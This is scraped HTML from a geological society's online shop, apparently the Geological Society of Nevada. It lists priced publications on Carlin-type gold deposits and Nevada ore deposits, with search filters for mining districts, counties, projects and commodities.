<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-2068530246" class="product-search floating"><div class="product-search-form"><form id="product-search-form-2068530246" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-2068530246" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-2068530246" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-2068530246").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-2068530246', 'product-search-2068530246', 'product-search-2068530246 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-2068530246","product-search-results-2068530246");ixwps.dynamicFocus("product-search-2068530246","product-search-results-2068530246");ixwps.autoAdjust("product-search-field-2068530246","product-search-results-2068530246");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/deposit-type/carlin/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1987" >1987</option><option value="1985" >1985</option><option value="1988" >1988</option><option value="1989" >1989</option><option value="1990" >1990</option><option value="1992" >1992</option><option value="1995" >1995</option><option value="1996" >1996</option><option value="1997" >1997</option><option value="1998" >1998</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2004" >2004</option><option value="2005" >2005</option><option value="2006" >2006</option><option value="2009" >2009</option><option value="2010" >2010</option><option value="2011" >2011</option><option value="2015" >2015</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2022" >2022</option></select><input type="hidden" name="filter_year-2" value="" /><input type="hidden" name="add-to-cart" value="2301" /><input type="hidden" name="product-page" value="3" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/deposit-type/carlin/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="alligator-ridge-bald-mountain" >Alligator Ridge-Bald Mountain</option><option value="amos" >Amos</option><option value="argus" >Argus</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="belcher" >Belcher</option><option value="birch-creek" >Birch Creek</option><option value="bodie" >Bodie</option><option value="bootstrap" >Bootstrap</option><option value="buckhorn" >Buckhorn</option><option value="bullfrog" >Bullfrog</option><option value="bulllion" >Bulllion</option><option value="calico" >Calico</option><option value="candelaria" >Candelaria</option><option value="candelaria-ag" >Candelaria Ag</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="currant" >Currant</option><option value="dbald-mountain" >Dbald Mountain</option><option value="delta-massive-sulfide" >Delta Massive Sulfide</option><option value="detroit" >Detroit</option><option value="east-tintic" >East Tintic</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchel" >Getchel</option><option value="getchell" >Getchell</option><option value="gilbert" >Gilbert</option><option value="gold-bar" >Gold Bar</option><option value="hall" >Hall</option><option value="hart" >Hart</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="holy-cross" >Holy Cross</option><option value="implay" >Implay</option><option value="ivanhoe" >Ivanhoe</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="mesquite" >Mesquite</option><option value="midas" >Midas</option><option value="old-knoxville-quicksilver" >Old Knoxville quicksilver</option><option value="park-city" >Park City</option><option value="picacho" >Picacho</option><option value="pine-grove" >Pine Grove</option><option value="portland" >Portland</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="quartz-mountain" >Quartz Mountain</option><option value="rain" >Rain</option><option value="regent" >Regent</option><option value="republic" >Republic</option><option value="robinson" >Robinson</option><option value="round-mountain" >Round Mountain</option><option value="royston" >Royston</option><option value="siberia" >Siberia</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="sulphur" >Sulphur</option><option value="tatumbla" >Tatumbla</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="tintic" >Tintic</option><option value="tonopah-divide" >Tonopah Divide</option><option value="tybo" >Tybo</option><option value="ward" >Ward</option><option value="wenatchee" >Wenatchee</option><option value="yanacocha" >Yanacocha</option><option value="yellow-pine" >Yellow Pine</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="bald-moutain" >Bald Moutain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="big-springs" >Big Springs</option><option value="black-pine" >Black Pine</option><option value="blackbird-mining" >Blackbird Mining</option><option value="blue-star" >Blue Star</option><option value="borealis" >Borealis</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="buffalo-valley" >Buffalo Valley</option><option value="bullion" >Bullion</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="contact-delano" >Contact, Delano</option><option value="cortez-canyon" >Cortez Canyon</option><option value="cripple-creek" >Cripple Creek</option><option value="el-dorado" >El Dorado</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fluorine" >Fluorine</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="illipah" >Illipah</option><option value="imlay" >Imlay</option><option value="independence-mountain" >Independence Mountain</option><option value="independence-mountains" >Independence Mountains</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="marigold" >Marigold</option><option value="merecedes" >Merecedes</option><option value="morenci" >Morenci</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="roberts" >Roberts</option><option value="rochester" >Rochester</option><option value="saladillo" >Saladillo</option><option value="schellgaden" >Schellgaden</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="spring-valley" >Spring Valley</option><option value="velvet" >Velvet</option><option value="virginia-city" >Virginia City</option><option value="white-pine" >White Pine</option><option value="willard" >Willard</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /><input type="hidden" name="add-to-cart" value="2301" /><input type="hidden" name="product-page" value="3" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/deposit-type/carlin/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="chelan" >Chelan</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="douglas" >Douglas</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="imperial" >Imperial</option><option value="inyo" >Inyo</option><option value="lander" >Lander</option><option value="lawrence" >Lawrence</option><option value="lewis-and-clark" >Lewis and Clark</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="malhheur" >Malhheur</option><option value="millard" >Millard</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="okanogan" >Okanogan</option><option value="pershing" >Pershing</option><option value="phillips" >Phillips</option><option value="riverside" >Riverside</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="silver-bow" >Silver Bow</option><option value="storey" >Storey</option><option value="summit" >Summit</option><option value="tooele" >Tooele</option><option value="valley" >Valley</option><option value="wasatch" >Wasatch</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="jefferson" >Jefferson</option><option value="montrose" >Montrose</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /><input type="hidden" name="add-to-cart" value="2301" /><input type="hidden" name="product-page" value="3" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/deposit-type/carlin/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="marlboro-alchem" >Marlboro Alchem</option><option value="pheonix" >Pheonix</option><option value="tonopah-divide-gold-and-silver" >Tonopah Divide Gold and Silver</option><option value="adelaide-exploration" >Adelaide Exploration</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="lookout-moutain-exploration" >Lookout Moutain Exploration</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="robinson" >Robinson</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="trenton-canyon" >Trenton Canyon</option><option value="west-leeville" >West Leeville</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /><input type="hidden" name="add-to-cart" value="2301" /><input type="hidden" name="product-page" value="3" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/deposit-type/carlin/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="b" >B</option><option value="barite" >barite</option><option value="base-metals" >base metals</option><option value="cr" >Cr</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /><input type="hidden" name="add-to-cart" value="2301" /><input type="hidden" name="product-page" value="3" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.gsnv.org/my-account/cart/" tabindex="1" class="button wc-forward wp-element-button">View cart</a> &ldquo;Eocene Magmatism of Northeastern Nevada: The Smoking Gun for Carlin-Type Gold Deposits&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing 33&ndash;48 of 119 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="2301" /></form>
<ul class="products columns-4">
<li class="product type-product post-2314 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geologic-and-geophysical-overview-of-the-carlin-trend-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="393" src="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-300x393.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-300x393.png 300w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-229x300.png 229w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-768x1006.png 768w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-782x1024.png 782w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-600x786.png 600w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada-64x84.png 64w, https://www.gsnv.org/wp-content/uploads/Geologic-and-Geophysical-Overview-of-the-Carlin-Trend-Nevada.png 1512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geologic and Geophysical Overview of the Carlin Trend, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2314" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2314" data-product_sku="2000-34" aria-label="Add &ldquo;Geologic and Geophysical Overview of the Carlin Trend, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-3547 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-alligator-ridge-robinson-project/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project-768x995.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-Eastern-Nevada.-Bald-Mtn.-Hamilton-Mines-Alligator-Ridge-Robinson-Project.jpg 1351w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Gold Deposits of Eastern Nevada &#8211; Bald Mtn. &#038; Hamilton Mines; Alligator Ridge; Robinson Project</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-alligator-ridge-robinson-project/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3547" data-product_sku="SP-23" aria-label="Select options for &ldquo;Geology &amp; Gold Deposits of Eastern Nevada - Bald Mtn. &amp; Hamilton Mines; Alligator Ridge; Robinson Project&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3501 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-preble-chimney-creek/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-768x993.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-1188x1536.jpg 1188w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Gold-Deposits-of-the-Osgood-Mtns.-NV-Pinson-Preble-Chimney-Creek.jpg 1353w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Gold Deposits of the Osgood Mtns., NV &#8211; Pinson; Preble; Chimney Creek</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-preble-chimney-creek/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3501" data-product_sku="SP-10" aria-label="Select options for &ldquo;Geology &amp; Gold Deposits of the Osgood Mtns., NV - Pinson; Preble; Chimney Creek&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3498 status-publish last instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-robinson-mining-district-illipah-nighthawk-ridge-greensprings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Mineral-Deposits-of-White-Pine-County-Golden-Butte-Robinson-Mining-District-Illipah-Nighthawk-Ridge-Greensprings.jpg 1351w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Mineral Deposits of White Pine County &#8211; Golden Butte; Robinson Mining District; Illipah; Nighthawk Ridge; Greensprings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-robinson-mining-district-illipah-nighthawk-ridge-greensprings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3498" data-product_sku="SP-09" aria-label="Select options for &ldquo;Geology &amp; Mineral Deposits of White Pine County - Golden Butte; Robinson Mining District; Illipah; Nighthawk Ridge; Greensprings&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3553 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-crescent-pit-west-leeville-project/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northeast-Nevada.-Cortez-Pipeline-Goldstrike-Bootstrap-Mines-Crescent-Pit-West-Leeville-Project.jpg 1353w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of Northeast Nevada &#8211; Cortez, Pipeline, Goldstrike, &#038; Bootstrap Mines; Crescent Pit; West Leeville Project</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-crescent-pit-west-leeville-project/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3553" data-product_sku="SP-25" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of Northeast Nevada - Cortez, Pipeline, Goldstrike, &amp; Bootstrap Mines; Crescent Pit; West Leeville Project&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3550 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-lone-tree-getchell-twin-creeks-florida-canyon-mines/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines-768x993.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-Northwest-Nevada.-Trenton-Canyon-Project-Lone-Tree-Getchell-Twin-Creeks-Florida-Canyon-Mines.jpg 1354w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of Northwest Nevada &#8211; Trenton Canyon Project; Lone Tree, Getchell, Twin Creeks, &#038; Florida Canyon Mines</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-lone-tree-getchell-twin-creeks-florida-canyon-mines/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3550" data-product_sku="SP-24" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of Northwest Nevada - Trenton Canyon Project; Lone Tree, Getchell, Twin Creeks, &amp; Florida Canyon Mines&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2276 status-publish instock product_cat-symposium-proceedings product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-field-trips-compendium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Field Trips Compendium</h2>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-field-trips-compendium/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2276" data-product_sku="1995-2 USB" aria-label="Read more about &ldquo;Geology &amp; Ore Deposits of the American Cordillera Field Trips Compendium&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2273 status-publish last instock product_cat-symposium-proceedings purchasable product-type-variable">
